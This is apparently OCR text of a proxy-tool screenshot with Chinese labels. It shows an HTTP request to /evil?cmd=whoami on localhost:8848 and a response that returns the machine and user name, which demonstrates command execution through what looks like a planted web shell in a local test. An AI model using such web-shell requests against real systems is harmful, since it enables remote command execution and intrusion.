 请求
美
Raw
Hex
\n
1 GET /evil?cmd=whoami HTTP/1.1
2 Host: localhost:8848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
响应
美化
Raw
Hex
页面渲染
1 HTTP/1.1 200
2 Date: Thu, 20 Feb 2025 10:22:30 GMT
3 Connection: close
4 Content-Length: 22
5
6 laptop-ol7ff8vc\asus
7